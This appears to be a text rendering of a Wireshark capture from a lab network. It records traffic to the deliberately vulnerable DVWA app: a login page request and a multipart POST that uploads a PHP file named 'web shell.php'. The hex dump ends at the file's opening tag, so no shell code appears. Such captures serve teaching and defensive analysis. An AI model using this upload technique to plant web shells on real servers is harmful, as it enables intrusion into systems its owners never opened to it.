 Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Domain Info
140 2023-01-04 17:12:59,9062… 0c:5f:f9:cd:00:02 PcsCompu_11:b9:8b ARP 60 192.168.20.1 is at 0c:5f:f9:cd:00:02
141 2023-01-04 17:13:49,3187… 192.168.20.1 192.168.20.254 TCP 74 50768 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1690674602 T
142 2023-01-04 17:13:49,3188… 192.168.20.254 192.168.20.1 TCP 74 80 → 50768 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3653450
144 2023-01-04 17:13:49,3234… 192.168.20.1 192.168.20.254 HTTP 472 192.168.20.254 GET /DVWA/login.php HTTP/1.1
145 2023-01-04 17:13:49,3234… 192.168.20.254 192.168.20.1 TCP 66 80 → 50768 [ACK] Seq=1 Ack=407 Win=64768 Len=0 TSval=3653450204 TSecr=16
146 2023-01-04 17:13:49,3267… 192.168.20.254 192.168.20.1 HTTP 1061 HTTP/1.1 200 OK (text/html)
325 2023-01-04 17:15:21,7321… 192.168.10.254 192.168.20.254 HTTP 338 192.168.20.254 POST /DVWA/vulnerabilities/upload/ HTTP/1.1 (application/x-php
326 2023-01-04 17:15:21,7321… 192.168.20.254 192.168.10.254 TCP 66 80 → 50774 [ACK] Seq=1 Ack=85705 Win=148608 Len=0 TSval=2840524688 TSecr=
327 2023-01-04 17:15:21,7342… 192.168.20.254 192.168.10.254 HTTP 1860 HTTP/1.1 200 OK (text/html)
328 2023-01-04 17:15:21,7436… 192.168.10.254 192.168.20.254 TCP 66 50774 → 80 [ACK] Seq=85705 Ack=1449 Win=64128 Len=0 TSval=1690767079 TSecr
329 2023-01-04 17:15:21,7441… 192.168.10.254 192.168.20.254 TCP 66 50774 → 80 [ACK] Seq=85705 Ack=1795 Win=63872 Len=0 TSval=1690767079 TSecr
330 2023-01-04 17:15:26,7380… 192.168.20.254 192.168.10.254 TCP 66 80 → 50774 [FIN, ACK] Seq=1795 Ack=85705 Win=148608 Len=0 TSval=2840529694 TS
331 2023-01-04 17:15:26,7407… 192.168.10.254 192.168.20.254 TCP 66 50774 → 80 [FIN, ACK] Seq=85705 Ack=1796 Win=64128 Len=0 TSval=1690772079 TSe
332 2023-01-04 17:15:26,7408… 192.168.20.254 192.168.10.254 TCP 66 80 → 50774 [ACK] Seq=1796 Ack=85706 Win=148608 Len=0 TSval=2840529697 TSecr
333 2023-01-04 17:15:29,9673… 192.168.10.254 192.168.20.254 TCP 74 50776 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1690775306 T
334 2023-01-04 17:15:29,9674… 192.168.20.254 192.168.10.254 TCP 74 80 → 50776 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2840532
[Type: multipart/form-data]
First boundary: -----------------------------149772558322979545325253464​13\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\n
Data (6 bytes)
Boundary: \r\n-----------------------------14977255832297954532525346413\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="uploaded"; filename="web shell.php"\r\n
00000330 36 34 31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 6413··Co ntent-Di
00000340 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n: form-
00000350 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; na me="uplo
00000360 61 64 65 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d aded"; f ilename=
00000370 22 77 65 62 20 73 68 65 6c 6c 2e 70 68 70 22 0d "web she ll.php"·
00000380 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 ·Content -Type: a
00000390 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 pplicati on/x-php
000003a0 0d 0a 0d 0a 3c 3f 70 68 70 0a 2f 2f 2d 2d 2d 2d